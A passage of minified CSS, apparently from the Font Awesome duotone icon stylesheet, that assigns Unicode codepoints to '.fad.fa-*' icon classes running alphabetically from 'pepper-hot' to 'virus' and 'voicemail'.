pepper-hot:after{content:"\10f816"}.fad.fa-percent:after{content:"\10f295"}.fad.fa-percentage:after{content:"\10f541"}.fad.fa-person-booth:after{content:"\10f756"}.fad.fa-person-carry:after{content:"\10f4cf"}.fad.fa-person-dolly:after{content:"\10f4d0"}.fad.fa-person-dolly-empty:after{content:"\10f4d1"}.fad.fa-person-sign:after{content:"\10f757"}.fad.fa-phone:after{content:"\10f095"}.fad.fa-phone-alt:after{content:"\10f879"}.fad.fa-phone-laptop:after{content:"\10f87a"}.fad.fa-phone-office:after{content:"\10f67d"}.fad.fa-phone-plus:after{content:"\10f4d2"}.fad.fa-phone-rotary:after{content:"\10f8d3"}.fad.fa-phone-slash:after{content:"\10f3dd"}.fad.fa-phone-square:after{content:"\10f098"}.fad.fa-phone-square-alt:after{content:"\10f87b"}.fad.fa-phone-volume:after{content:"\10f2a0"}.fad.fa-photo-video:after{content:"\10f87c"}.fad.fa-pi:after{content:"\10f67e"}.fad.fa-piano:after{content:"\10f8d4"}.fad.fa-piano-keyboard:after{content:"\10f8d5"}.fad.fa-pie:after{content:"\10f705"}.fad.fa-pig:after{content:"\10f706"}.fad.fa-piggy-bank:after{content:"\10f4d3"}.fad.fa-pills:after{content:"\10f484"}.fad.fa-pizza:after{content:"\10f817"}.fad.fa-pizza-slice:after{content:"\10f818"}.fad.fa-place-of-worship:after{content:"\10f67f"}.fad.fa-plane:after{content:"\10f072"}.fad.fa-plane-alt:after{content:"\10f3de"}.fad.fa-plane-arrival:after{content:"\10f5af"}.fad.fa-plane-departure:after{content:"\10f5b0"}.fad.fa-plane-slash:after{content:"\10e069"}.fad.fa-planet-moon:after{content:"\10e01f"}.fad.fa-planet-ringed:after{content:"\10e020"}.fad.fa-play:after{content:"\10f04b"}.fad.fa-play-circle:after{content:"\10f144"}.fad.fa-plug:after{content:"\10f1e6"}.fad.fa-plus:after{content:"\10f067"}.fad.fa-plus-circle:after{content:"\10f055"}.fad.fa-plus-hexagon:after{content:"\10f300"}.fad.fa-plus-octagon:after{content:"\10f301"}.fad.fa-plus-square:after{content:"\10f0fe"}.fad.fa-podcast:after{content:"\10f2ce"}.fad.fa-podium:after{content:"\10f680"}.fad.fa-podium-star:after{content:"\10f758"}.fad.fa-police-box:after{content:"\10e021"}.fad.fa-poll:after{content:"\10f681"}.fad.fa-poll-h:after{content:"\10f682"}.fad.fa-poll-people:after{content:"\10f759"}.fad.fa-poo:after{content:"\10f2fe"}.fad.fa-poo-storm:after{content:"\10f75a"}.fad.fa-poop:after{content:"\10f619"}.fad.fa-popcorn:after{content:"\10f819"}.fad.fa-portal-enter:after{content:"\10e022"}.fad.fa-portal-exit:after{content:"\10e023"}.fad.fa-portrait:after{content:"\10f3e0"}.fad.fa-pound-sign:after{content:"\10f154"}.fad.fa-power-off:after{content:"\10f011"}.fad.fa-pray:after{content:"\10f683"}.fad.fa-praying-hands:after{content:"\10f684"}.fad.fa-prescription:after{content:"\10f5b1"}.fad.fa-prescription-bottle:after{content:"\10f485"}.fad.fa-prescription-bottle-alt:after{content:"\10f486"}.fad.fa-presentation:after{content:"\10f685"}.fad.fa-print:after{content:"\10f02f"}.fad.fa-print-search:after{content:"\10f81a"}.fad.fa-print-slash:after{content:"\10f686"}.fad.fa-procedures:after{content:"\10f487"}.fad.fa-project-diagram:after{content:"\10f542"}.fad.fa-projector:after{content:"\10f8d6"}.fad.fa-pump-medical:after{content:"\10e06a"}.fad.fa-pump-soap:after{content:"\10e06b"}.fad.fa-pumpkin:after{content:"\10f707"}.fad.fa-puzzle-piece:after{content:"\10f12e"}.fad.fa-qrcode:after{content:"\10f029"}.fad.fa-question:after{content:"\10f128"}.fad.fa-question-circle:after{content:"\10f059"}.fad.fa-question-square:after{content:"\10f2fd"}.fad.fa-quidditch:after{content:"\10f458"}.fad.fa-quote-left:after{content:"\10f10d"}.fad.fa-quote-right:after{content:"\10f10e"}.fad.fa-quran:after{content:"\10f687"}.fad.fa-rabbit:after{content:"\10f708"}.fad.fa-rabbit-fast:after{content:"\10f709"}.fad.fa-racquet:after{content:"\10f45a"}.fad.fa-radar:after{content:"\10e024"}.fad.fa-radiation:after{content:"\10f7b9"}.fad.fa-radiation-alt:after{content:"\10f7ba"}.fad.fa-radio:after{content:"\10f8d7"}.fad.fa-radio-alt:after{content:"\10f8d8"}.fad.fa-rainbow:after{content:"\10f75b"}.fad.fa-raindrops:after{content:"\10f75c"}.fad.fa-ram:after{content:"\10f70a"}.fad.fa-ramp-loading:after{content:"\10f4d4"}.fad.fa-random:after{content:"\10f074"}.fad.fa-raygun:after{content:"\10e025"}.fad.fa-receipt:after{content:"\10f543"}.fad.fa-record-vinyl:after{content:"\10f8d9"}.fad.fa-rectangle-landscape:after{content:"\10f2fa"}.fad.fa-rectangle-portrait:after{content:"\10f2fb"}.fad.fa-rectangle-wide:after{content:"\10f2fc"}.fad.fa-recycle:after{content:"\10f1b8"}.fad.fa-redo:after{content:"\10f01e"}.fad.fa-redo-alt:after{content:"\10f2f9"}.fad.fa-refrigerator:after{content:"\10e026"}.fad.fa-registered:after{content:"\10f25d"}.fad.fa-remove-format:after{content:"\10f87d"}.fad.fa-repeat:after{content:"\10f363"}.fad.fa-repeat-1:after{content:"\10f365"}.fad.fa-repeat-1-alt:after{content:"\10f366"}.fad.fa-repeat-alt:after{content:"\10f364"}.fad.fa-reply:after{content:"\10f3e5"}.fad.fa-reply-all:after{content:"\10f122"}.fad.fa-republican:after{content:"\10f75e"}.fad.fa-restroom:after{content:"\10f7bd"}.fad.fa-retweet:after{content:"\10f079"}.fad.fa-retweet-alt:after{content:"\10f361"}.fad.fa-ribbon:after{content:"\10f4d6"}.fad.fa-ring:after{content:"\10f70b"}.fad.fa-rings-wedding:after{content:"\10f81b"}.fad.fa-road:after{content:"\10f018"}.fad.fa-robot:after{content:"\10f544"}.fad.fa-rocket:after{content:"\10f135"}.fad.fa-rocket-launch:after{content:"\10e027"}.fad.fa-route:after{content:"\10f4d7"}.fad.fa-route-highway:after{content:"\10f61a"}.fad.fa-route-interstate:after{content:"\10f61b"}.fad.fa-router:after{content:"\10f8da"}.fad.fa-rss:after{content:"\10f09e"}.fad.fa-rss-square:after{content:"\10f143"}.fad.fa-ruble-sign:after{content:"\10f158"}.fad.fa-ruler:after{content:"\10f545"}.fad.fa-ruler-combined:after{content:"\10f546"}.fad.fa-ruler-horizontal:after{content:"\10f547"}.fad.fa-ruler-triangle:after{content:"\10f61c"}.fad.fa-ruler-vertical:after{content:"\10f548"}.fad.fa-running:after{content:"\10f70c"}.fad.fa-rupee-sign:after{content:"\10f156"}.fad.fa-rv:after{content:"\10f7be"}.fad.fa-sack:after{content:"\10f81c"}.fad.fa-sack-dollar:after{content:"\10f81d"}.fad.fa-sad-cry:after{content:"\10f5b3"}.fad.fa-sad-tear:after{content:"\10f5b4"}.fad.fa-salad:after{content:"\10f81e"}.fad.fa-sandwich:after{content:"\10f81f"}.fad.fa-satellite:after{content:"\10f7bf"}.fad.fa-satellite-dish:after{content:"\10f7c0"}.fad.fa-sausage:after{content:"\10f820"}.fad.fa-save:after{content:"\10f0c7"}.fad.fa-sax-hot:after{content:"\10f8db"}.fad.fa-saxophone:after{content:"\10f8dc"}.fad.fa-scalpel:after{content:"\10f61d"}.fad.fa-scalpel-path:after{content:"\10f61e"}.fad.fa-scanner:after{content:"\10f488"}.fad.fa-scanner-image:after{content:"\10f8f3"}.fad.fa-scanner-keyboard:after{content:"\10f489"}.fad.fa-scanner-touchscreen:after{content:"\10f48a"}.fad.fa-scarecrow:after{content:"\10f70d"}.fad.fa-scarf:after{content:"\10f7c1"}.fad.fa-school:after{content:"\10f549"}.fad.fa-screwdriver:after{content:"\10f54a"}.fad.fa-scroll:after{content:"\10f70e"}.fad.fa-scroll-old:after{content:"\10f70f"}.fad.fa-scrubber:after{content:"\10f2f8"}.fad.fa-scythe:after{content:"\10f710"}.fad.fa-sd-card:after{content:"\10f7c2"}.fad.fa-search:after{content:"\10f002"}.fad.fa-search-dollar:after{content:"\10f688"}.fad.fa-search-location:after{content:"\10f689"}.fad.fa-search-minus:after{content:"\10f010"}.fad.fa-search-plus:after{content:"\10f00e"}.fad.fa-seedling:after{content:"\10f4d8"}.fad.fa-send-back:after{content:"\10f87e"}.fad.fa-send-backward:after{content:"\10f87f"}.fad.fa-sensor:after{content:"\10e028"}.fad.fa-sensor-alert:after{content:"\10e029"}.fad.fa-sensor-fire:after{content:"\10e02a"}.fad.fa-sensor-on:after{content:"\10e02b"}.fad.fa-sensor-smoke:after{content:"\10e02c"}.fad.fa-server:after{content:"\10f233"}.fad.fa-shapes:after{content:"\10f61f"}.fad.fa-share:after{content:"\10f064"}.fad.fa-share-all:after{content:"\10f367"}.fad.fa-share-alt:after{content:"\10f1e0"}.fad.fa-share-alt-square:after{content:"\10f1e1"}.fad.fa-share-square:after{content:"\10f14d"}.fad.fa-sheep:after{content:"\10f711"}.fad.fa-shekel-sign:after{content:"\10f20b"}.fad.fa-shield:after{content:"\10f132"}.fad.fa-shield-alt:after{content:"\10f3ed"}.fad.fa-shield-check:after{content:"\10f2f7"}.fad.fa-shield-cross:after{content:"\10f712"}.fad.fa-shield-virus:after{content:"\10e06c"}.fad.fa-ship:after{content:"\10f21a"}.fad.fa-shipping-fast:after{content:"\10f48b"}.fad.fa-shipping-timed:after{content:"\10f48c"}.fad.fa-shish-kebab:after{content:"\10f821"}.fad.fa-shoe-prints:after{content:"\10f54b"}.fad.fa-shopping-bag:after{content:"\10f290"}.fad.fa-shopping-basket:after{content:"\10f291"}.fad.fa-shopping-cart:after{content:"\10f07a"}.fad.fa-shovel:after{content:"\10f713"}.fad.fa-shovel-snow:after{content:"\10f7c3"}.fad.fa-shower:after{content:"\10f2cc"}.fad.fa-shredder:after{content:"\10f68a"}.fad.fa-shuttle-van:after{content:"\10f5b6"}.fad.fa-shuttlecock:after{content:"\10f45b"}.fad.fa-sickle:after{content:"\10f822"}.fad.fa-sigma:after{content:"\10f68b"}.fad.fa-sign:after{content:"\10f4d9"}.fad.fa-sign-in:after{content:"\10f090"}.fad.fa-sign-in-alt:after{content:"\10f2f6"}.fad.fa-sign-language:after{content:"\10f2a7"}.fad.fa-sign-out:after{content:"\10f08b"}.fad.fa-sign-out-alt:after{content:"\10f2f5"}.fad.fa-signal:after{content:"\10f012"}.fad.fa-signal-1:after{content:"\10f68c"}.fad.fa-signal-2:after{content:"\10f68d"}.fad.fa-signal-3:after{content:"\10f68e"}.fad.fa-signal-4:after{content:"\10f68f"}.fad.fa-signal-alt:after{content:"\10f690"}.fad.fa-signal-alt-1:after{content:"\10f691"}.fad.fa-signal-alt-2:after{content:"\10f692"}.fad.fa-signal-alt-3:after{content:"\10f693"}.fad.fa-signal-alt-slash:after{content:"\10f694"}.fad.fa-signal-slash:after{content:"\10f695"}.fad.fa-signal-stream:after{content:"\10f8dd"}.fad.fa-signature:after{content:"\10f5b7"}.fad.fa-sim-card:after{content:"\10f7c4"}.fad.fa-sink:after{content:"\10e06d"}.fad.fa-siren:after{content:"\10e02d"}.fad.fa-siren-on:after{content:"\10e02e"}.fad.fa-sitemap:after{content:"\10f0e8"}.fad.fa-skating:after{content:"\10f7c5"}.fad.fa-skeleton:after{content:"\10f620"}.fad.fa-ski-jump:after{content:"\10f7c7"}.fad.fa-ski-lift:after{content:"\10f7c8"}.fad.fa-skiing:after{content:"\10f7c9"}.fad.fa-skiing-nordic:after{content:"\10f7ca"}.fad.fa-skull:after{content:"\10f54c"}.fad.fa-skull-cow:after{content:"\10f8de"}.fad.fa-skull-crossbones:after{content:"\10f714"}.fad.fa-slash:after{content:"\10f715"}.fad.fa-sledding:after{content:"\10f7cb"}.fad.fa-sleigh:after{content:"\10f7cc"}.fad.fa-sliders-h:after{content:"\10f1de"}.fad.fa-sliders-h-square:after{content:"\10f3f0"}.fad.fa-sliders-v:after{content:"\10f3f1"}.fad.fa-sliders-v-square:after{content:"\10f3f2"}.fad.fa-smile:after{content:"\10f118"}.fad.fa-smile-beam:after{content:"\10f5b8"}.fad.fa-smile-plus:after{content:"\10f5b9"}.fad.fa-smile-wink:after{content:"\10f4da"}.fad.fa-smog:after{content:"\10f75f"}.fad.fa-smoke:after{content:"\10f760"}.fad.fa-smoking:after{content:"\10f48d"}.fad.fa-smoking-ban:after{content:"\10f54d"}.fad.fa-sms:after{content:"\10f7cd"}.fad.fa-snake:after{content:"\10f716"}.fad.fa-snooze:after{content:"\10f880"}.fad.fa-snow-blowing:after{content:"\10f761"}.fad.fa-snowboarding:after{content:"\10f7ce"}.fad.fa-snowflake:after{content:"\10f2dc"}.fad.fa-snowflakes:after{content:"\10f7cf"}.fad.fa-snowman:after{content:"\10f7d0"}.fad.fa-snowmobile:after{content:"\10f7d1"}.fad.fa-snowplow:after{content:"\10f7d2"}.fad.fa-soap:after{content:"\10e06e"}.fad.fa-socks:after{content:"\10f696"}.fad.fa-solar-panel:after{content:"\10f5ba"}.fad.fa-solar-system:after{content:"\10e02f"}.fad.fa-sort:after{content:"\10f0dc"}.fad.fa-sort-alpha-down:after{content:"\10f15d"}.fad.fa-sort-alpha-down-alt:after{content:"\10f881"}.fad.fa-sort-alpha-up:after{content:"\10f15e"}.fad.fa-sort-alpha-up-alt:after{content:"\10f882"}.fad.fa-sort-alt:after{content:"\10f883"}.fad.fa-sort-amount-down:after{content:"\10f160"}.fad.fa-sort-amount-down-alt:after{content:"\10f884"}.fad.fa-sort-amount-up:after{content:"\10f161"}.fad.fa-sort-amount-up-alt:after{content:"\10f885"}.fad.fa-sort-circle:after{content:"\10e030"}.fad.fa-sort-circle-down:after{content:"\10e031"}.fad.fa-sort-circle-up:after{content:"\10e032"}.fad.fa-sort-down:after{content:"\10f0dd"}.fad.fa-sort-numeric-down:after{content:"\10f162"}.fad.fa-sort-numeric-down-alt:after{content:"\10f886"}.fad.fa-sort-numeric-up:after{content:"\10f163"}.fad.fa-sort-numeric-up-alt:after{content:"\10f887"}.fad.fa-sort-shapes-down:after{content:"\10f888"}.fad.fa-sort-shapes-down-alt:after{content:"\10f889"}.fad.fa-sort-shapes-up:after{content:"\10f88a"}.fad.fa-sort-shapes-up-alt:after{content:"\10f88b"}.fad.fa-sort-size-down:after{content:"\10f88c"}.fad.fa-sort-size-down-alt:after{content:"\10f88d"}.fad.fa-sort-size-up:after{content:"\10f88e"}.fad.fa-sort-size-up-alt:after{content:"\10f88f"}.fad.fa-sort-up:after{content:"\10f0de"}.fad.fa-soup:after{content:"\10f823"}.fad.fa-spa:after{content:"\10f5bb"}.fad.fa-space-shuttle:after{content:"\10f197"}.fad.fa-space-station-moon:after{content:"\10e033"}.fad.fa-space-station-moon-alt:after{content:"\10e034"}.fad.fa-spade:after{content:"\10f2f4"}.fad.fa-sparkles:after{content:"\10f890"}.fad.fa-speaker:after{content:"\10f8df"}.fad.fa-speakers:after{content:"\10f8e0"}.fad.fa-spell-check:after{content:"\10f891"}.fad.fa-spider:after{content:"\10f717"}.fad.fa-spider-black-widow:after{content:"\10f718"}.fad.fa-spider-web:after{content:"\10f719"}.fad.fa-spinner:after{content:"\10f110"}.fad.fa-spinner-third:after{content:"\10f3f4"}.fad.fa-splotch:after{content:"\10f5bc"}.fad.fa-spray-can:after{content:"\10f5bd"}.fad.fa-sprinkler:after{content:"\10e035"}.fad.fa-square:after{content:"\10f0c8"}.fad.fa-square-full:after{content:"\10f45c"}.fad.fa-square-root:after{content:"\10f697"}.fad.fa-square-root-alt:after{content:"\10f698"}.fad.fa-squirrel:after{content:"\10f71a"}.fad.fa-staff:after{content:"\10f71b"}.fad.fa-stamp:after{content:"\10f5bf"}.fad.fa-star:after{content:"\10f005"}.fad.fa-star-and-crescent:after{content:"\10f699"}.fad.fa-star-christmas:after{content:"\10f7d4"}.fad.fa-star-exclamation:after{content:"\10f2f3"}.fad.fa-star-half:after{content:"\10f089"}.fad.fa-star-half-alt:after{content:"\10f5c0"}.fad.fa-star-of-david:after{content:"\10f69a"}.fad.fa-star-of-life:after{content:"\10f621"}.fad.fa-star-shooting:after{content:"\10e036"}.fad.fa-starfighter:after{content:"\10e037"}.fad.fa-starfighter-alt:after{content:"\10e038"}.fad.fa-stars:after{content:"\10f762"}.fad.fa-starship:after{content:"\10e039"}.fad.fa-starship-freighter:after{content:"\10e03a"}.fad.fa-steak:after{content:"\10f824"}.fad.fa-steering-wheel:after{content:"\10f622"}.fad.fa-step-backward:after{content:"\10f048"}.fad.fa-step-forward:after{content:"\10f051"}.fad.fa-stethoscope:after{content:"\10f0f1"}.fad.fa-sticky-note:after{content:"\10f249"}.fad.fa-stocking:after{content:"\10f7d5"}.fad.fa-stomach:after{content:"\10f623"}.fad.fa-stop:after{content:"\10f04d"}.fad.fa-stop-circle:after{content:"\10f28d"}.fad.fa-stopwatch:after{content:"\10f2f2"}.fad.fa-stopwatch-20:after{content:"\10e06f"}.fad.fa-store:after{content:"\10f54e"}.fad.fa-store-alt:after{content:"\10f54f"}.fad.fa-store-alt-slash:after{content:"\10e070"}.fad.fa-store-slash:after{content:"\10e071"}.fad.fa-stream:after{content:"\10f550"}.fad.fa-street-view:after{content:"\10f21d"}.fad.fa-stretcher:after{content:"\10f825"}.fad.fa-strikethrough:after{content:"\10f0cc"}.fad.fa-stroopwafel:after{content:"\10f551"}.fad.fa-subscript:after{content:"\10f12c"}.fad.fa-subway:after{content:"\10f239"}.fad.fa-suitcase:after{content:"\10f0f2"}.fad.fa-suitcase-rolling:after{content:"\10f5c1"}.fad.fa-sun:after{content:"\10f185"}.fad.fa-sun-cloud:after{content:"\10f763"}.fad.fa-sun-dust:after{content:"\10f764"}.fad.fa-sun-haze:after{content:"\10f765"}.fad.fa-sunglasses:after{content:"\10f892"}.fad.fa-sunrise:after{content:"\10f766"}.fad.fa-sunset:after{content:"\10f767"}.fad.fa-superscript:after{content:"\10f12b"}.fad.fa-surprise:after{content:"\10f5c2"}.fad.fa-swatchbook:after{content:"\10f5c3"}.fad.fa-swimmer:after{content:"\10f5c4"}.fad.fa-swimming-pool:after{content:"\10f5c5"}.fad.fa-sword:after{content:"\10f71c"}.fad.fa-sword-laser:after{content:"\10e03b"}.fad.fa-sword-laser-alt:after{content:"\10e03c"}.fad.fa-swords:after{content:"\10f71d"}.fad.fa-swords-laser:after{content:"\10e03d"}.fad.fa-synagogue:after{content:"\10f69b"}.fad.fa-sync:after{content:"\10f021"}.fad.fa-sync-alt:after{content:"\10f2f1"}.fad.fa-syringe:after{content:"\10f48e"}.fad.fa-table:after{content:"\10f0ce"}.fad.fa-table-tennis:after{content:"\10f45d"}.fad.fa-tablet:after{content:"\10f10a"}.fad.fa-tablet-alt:after{content:"\10f3fa"}.fad.fa-tablet-android:after{content:"\10f3fb"}.fad.fa-tablet-android-alt:after{content:"\10f3fc"}.fad.fa-tablet-rugged:after{content:"\10f48f"}.fad.fa-tablets:after{content:"\10f490"}.fad.fa-tachometer:after{content:"\10f0e4"}.fad.fa-tachometer-alt:after{content:"\10f3fd"}.fad.fa-tachometer-alt-average:after{content:"\10f624"}.fad.fa-tachometer-alt-fast:after{content:"\10f625"}.fad.fa-tachometer-alt-fastest:after{content:"\10f626"}.fad.fa-tachometer-alt-slow:after{content:"\10f627"}.fad.fa-tachometer-alt-slowest:after{content:"\10f628"}.fad.fa-tachometer-average:after{content:"\10f629"}.fad.fa-tachometer-fast:after{content:"\10f62a"}.fad.fa-tachometer-fastest:after{content:"\10f62b"}.fad.fa-tachometer-slow:after{content:"\10f62c"}.fad.fa-tachometer-slowest:after{content:"\10f62d"}.fad.fa-taco:after{content:"\10f826"}.fad.fa-tag:after{content:"\10f02b"}.fad.fa-tags:after{content:"\10f02c"}.fad.fa-tally:after{content:"\10f69c"}.fad.fa-tanakh:after{content:"\10f827"}.fad.fa-tape:after{content:"\10f4db"}.fad.fa-tasks:after{content:"\10f0ae"}.fad.fa-tasks-alt:after{content:"\10f828"}.fad.fa-taxi:after{content:"\10f1ba"}.fad.fa-teeth:after{content:"\10f62e"}.fad.fa-teeth-open:after{content:"\10f62f"}.fad.fa-telescope:after{content:"\10e03e"}.fad.fa-temperature-down:after{content:"\10e03f"}.fad.fa-temperature-frigid:after{content:"\10f768"}.fad.fa-temperature-high:after{content:"\10f769"}.fad.fa-temperature-hot:after{content:"\10f76a"}.fad.fa-temperature-low:after{content:"\10f76b"}.fad.fa-temperature-up:after{content:"\10e040"}.fad.fa-tenge:after{content:"\10f7d7"}.fad.fa-tennis-ball:after{content:"\10f45e"}.fad.fa-terminal:after{content:"\10f120"}.fad.fa-text:after{content:"\10f893"}.fad.fa-text-height:after{content:"\10f034"}.fad.fa-text-size:after{content:"\10f894"}.fad.fa-text-width:after{content:"\10f035"}.fad.fa-th:after{content:"\10f00a"}.fad.fa-th-large:after{content:"\10f009"}.fad.fa-th-list:after{content:"\10f00b"}.fad.fa-theater-masks:after{content:"\10f630"}.fad.fa-thermometer:after{content:"\10f491"}.fad.fa-thermometer-empty:after{content:"\10f2cb"}.fad.fa-thermometer-full:after{content:"\10f2c7"}.fad.fa-thermometer-half:after{content:"\10f2c9"}.fad.fa-thermometer-quarter:after{content:"\10f2ca"}.fad.fa-thermometer-three-quarters:after{content:"\10f2c8"}.fad.fa-theta:after{content:"\10f69e"}.fad.fa-thumbs-down:after{content:"\10f165"}.fad.fa-thumbs-up:after{content:"\10f164"}.fad.fa-thumbtack:after{content:"\10f08d"}.fad.fa-thunderstorm:after{content:"\10f76c"}.fad.fa-thunderstorm-moon:after{content:"\10f76d"}.fad.fa-thunderstorm-sun:after{content:"\10f76e"}.fad.fa-ticket:after{content:"\10f145"}.fad.fa-ticket-alt:after{content:"\10f3ff"}.fad.fa-tilde:after{content:"\10f69f"}.fad.fa-times:after{content:"\10f00d"}.fad.fa-times-circle:after{content:"\10f057"}.fad.fa-times-hexagon:after{content:"\10f2ee"}.fad.fa-times-octagon:after{content:"\10f2f0"}.fad.fa-times-square:after{content:"\10f2d3"}.fad.fa-tint:after{content:"\10f043"}.fad.fa-tint-slash:after{content:"\10f5c7"}.fad.fa-tire:after{content:"\10f631"}.fad.fa-tire-flat:after{content:"\10f632"}.fad.fa-tire-pressure-warning:after{content:"\10f633"}.fad.fa-tire-rugged:after{content:"\10f634"}.fad.fa-tired:after{content:"\10f5c8"}.fad.fa-toggle-off:after{content:"\10f204"}.fad.fa-toggle-on:after{content:"\10f205"}.fad.fa-toilet:after{content:"\10f7d8"}.fad.fa-toilet-paper:after{content:"\10f71e"}.fad.fa-toilet-paper-alt:after{content:"\10f71f"}.fad.fa-toilet-paper-slash:after{content:"\10e072"}.fad.fa-tombstone:after{content:"\10f720"}.fad.fa-tombstone-alt:after{content:"\10f721"}.fad.fa-toolbox:after{content:"\10f552"}.fad.fa-tools:after{content:"\10f7d9"}.fad.fa-tooth:after{content:"\10f5c9"}.fad.fa-toothbrush:after{content:"\10f635"}.fad.fa-torah:after{content:"\10f6a0"}.fad.fa-torii-gate:after{content:"\10f6a1"}.fad.fa-tornado:after{content:"\10f76f"}.fad.fa-tractor:after{content:"\10f722"}.fad.fa-trademark:after{content:"\10f25c"}.fad.fa-traffic-cone:after{content:"\10f636"}.fad.fa-traffic-light:after{content:"\10f637"}.fad.fa-traffic-light-go:after{content:"\10f638"}.fad.fa-traffic-light-slow:after{content:"\10f639"}.fad.fa-traffic-light-stop:after{content:"\10f63a"}.fad.fa-trailer:after{content:"\10e041"}.fad.fa-train:after{content:"\10f238"}.fad.fa-tram:after{content:"\10f7da"}.fad.fa-transgender:after{content:"\10f224"}.fad.fa-transgender-alt:after{content:"\10f225"}.fad.fa-transporter:after{content:"\10e042"}.fad.fa-transporter-1:after{content:"\10e043"}.fad.fa-transporter-2:after{content:"\10e044"}.fad.fa-transporter-3:after{content:"\10e045"}.fad.fa-transporter-empty:after{content:"\10e046"}.fad.fa-trash:after{content:"\10f1f8"}.fad.fa-trash-alt:after{content:"\10f2ed"}.fad.fa-trash-restore:after{content:"\10f829"}.fad.fa-trash-restore-alt:after{content:"\10f82a"}.fad.fa-trash-undo:after{content:"\10f895"}.fad.fa-trash-undo-alt:after{content:"\10f896"}.fad.fa-treasure-chest:after{content:"\10f723"}.fad.fa-tree:after{content:"\10f1bb"}.fad.fa-tree-alt:after{content:"\10f400"}.fad.fa-tree-christmas:after{content:"\10f7db"}.fad.fa-tree-decorated:after{content:"\10f7dc"}.fad.fa-tree-large:after{content:"\10f7dd"}.fad.fa-tree-palm:after{content:"\10f82b"}.fad.fa-trees:after{content:"\10f724"}.fad.fa-triangle:after{content:"\10f2ec"}.fad.fa-triangle-music:after{content:"\10f8e2"}.fad.fa-trophy:after{content:"\10f091"}.fad.fa-trophy-alt:after{content:"\10f2eb"}.fad.fa-truck:after{content:"\10f0d1"}.fad.fa-truck-container:after{content:"\10f4dc"}.fad.fa-truck-couch:after{content:"\10f4dd"}.fad.fa-truck-loading:after{content:"\10f4de"}.fad.fa-truck-monster:after{content:"\10f63b"}.fad.fa-truck-moving:after{content:"\10f4df"}.fad.fa-truck-pickup:after{content:"\10f63c"}.fad.fa-truck-plow:after{content:"\10f7de"}.fad.fa-truck-ramp:after{content:"\10f4e0"}.fad.fa-trumpet:after{content:"\10f8e3"}.fad.fa-tshirt:after{content:"\10f553"}.fad.fa-tty:after{content:"\10f1e4"}.fad.fa-turkey:after{content:"\10f725"}.fad.fa-turntable:after{content:"\10f8e4"}.fad.fa-turtle:after{content:"\10f726"}.fad.fa-tv:after{content:"\10f26c"}.fad.fa-tv-alt:after{content:"\10f8e5"}.fad.fa-tv-music:after{content:"\10f8e6"}.fad.fa-tv-retro:after{content:"\10f401"}.fad.fa-typewriter:after{content:"\10f8e7"}.fad.fa-ufo:after{content:"\10e047"}.fad.fa-ufo-beam:after{content:"\10e048"}.fad.fa-umbrella:after{content:"\10f0e9"}.fad.fa-umbrella-beach:after{content:"\10f5ca"}.fad.fa-underline:after{content:"\10f0cd"}.fad.fa-undo:after{content:"\10f0e2"}.fad.fa-undo-alt:after{content:"\10f2ea"}.fad.fa-unicorn:after{content:"\10f727"}.fad.fa-union:after{content:"\10f6a2"}.fad.fa-universal-access:after{content:"\10f29a"}.fad.fa-university:after{content:"\10f19c"}.fad.fa-unlink:after{content:"\10f127"}.fad.fa-unlock:after{content:"\10f09c"}.fad.fa-unlock-alt:after{content:"\10f13e"}.fad.fa-upload:after{content:"\10f093"}.fad.fa-usb-drive:after{content:"\10f8e9"}.fad.fa-usd-circle:after{content:"\10f2e8"}.fad.fa-usd-square:after{content:"\10f2e9"}.fad.fa-user:after{content:"\10f007"}.fad.fa-user-alien:after{content:"\10e04a"}.fad.fa-user-alt:after{content:"\10f406"}.fad.fa-user-alt-slash:after{content:"\10f4fa"}.fad.fa-user-astronaut:after{content:"\10f4fb"}.fad.fa-user-chart:after{content:"\10f6a3"}.fad.fa-user-check:after{content:"\10f4fc"}.fad.fa-user-circle:after{content:"\10f2bd"}.fad.fa-user-clock:after{content:"\10f4fd"}.fad.fa-user-cog:after{content:"\10f4fe"}.fad.fa-user-cowboy:after{content:"\10f8ea"}.fad.fa-user-crown:after{content:"\10f6a4"}.fad.fa-user-edit:after{content:"\10f4ff"}.fad.fa-user-friends:after{content:"\10f500"}.fad.fa-user-graduate:after{content:"\10f501"}.fad.fa-user-hard-hat:after{content:"\10f82c"}.fad.fa-user-headset:after{content:"\10f82d"}.fad.fa-user-injured:after{content:"\10f728"}.fad.fa-user-lock:after{content:"\10f502"}.fad.fa-user-md:after{content:"\10f0f0"}.fad.fa-user-md-chat:after{content:"\10f82e"}.fad.fa-user-minus:after{content:"\10f503"}.fad.fa-user-music:after{content:"\10f8eb"}.fad.fa-user-ninja:after{content:"\10f504"}.fad.fa-user-nurse:after{content:"\10f82f"}.fad.fa-user-plus:after{content:"\10f234"}.fad.fa-user-robot:after{content:"\10e04b"}.fad.fa-user-secret:after{content:"\10f21b"}.fad.fa-user-shield:after{content:"\10f505"}.fad.fa-user-slash:after{content:"\10f506"}.fad.fa-user-tag:after{content:"\10f507"}.fad.fa-user-tie:after{content:"\10f508"}.fad.fa-user-times:after{content:"\10f235"}.fad.fa-user-unlock:after{content:"\10e058"}.fad.fa-user-visor:after{content:"\10e04c"}.fad.fa-users:after{content:"\10f0c0"}.fad.fa-users-class:after{content:"\10f63d"}.fad.fa-users-cog:after{content:"\10f509"}.fad.fa-users-crown:after{content:"\10f6a5"}.fad.fa-users-medical:after{content:"\10f830"}.fad.fa-users-slash:after{content:"\10e073"}.fad.fa-utensil-fork:after{content:"\10f2e3"}.fad.fa-utensil-knife:after{content:"\10f2e4"}.fad.fa-utensil-spoon:after{content:"\10f2e5"}.fad.fa-utensils:after{content:"\10f2e7"}.fad.fa-utensils-alt:after{content:"\10f2e6"}.fad.fa-vacuum:after{content:"\10e04d"}.fad.fa-vacuum-robot:after{content:"\10e04e"}.fad.fa-value-absolute:after{content:"\10f6a6"}.fad.fa-vector-square:after{content:"\10f5cb"}.fad.fa-venus:after{content:"\10f221"}.fad.fa-venus-double:after{content:"\10f226"}.fad.fa-venus-mars:after{content:"\10f228"}.fad.fa-vest:after{content:"\10e085"}.fad.fa-vest-patches:after{content:"\10e086"}.fad.fa-vhs:after{content:"\10f8ec"}.fad.fa-vial:after{content:"\10f492"}.fad.fa-vials:after{content:"\10f493"}.fad.fa-video:after{content:"\10f03d"}.fad.fa-video-plus:after{content:"\10f4e1"}.fad.fa-video-slash:after{content:"\10f4e2"}.fad.fa-vihara:after{content:"\10f6a7"}.fad.fa-violin:after{content:"\10f8ed"}.fad.fa-virus:after{content:"\10e074"}.fad.fa-virus-slash:after{content:"\10e075"}.fad.fa-viruses:after{content:"\10e076"}.fad.fa-voicemail:after{content:"\10f897"}.fad.fa-v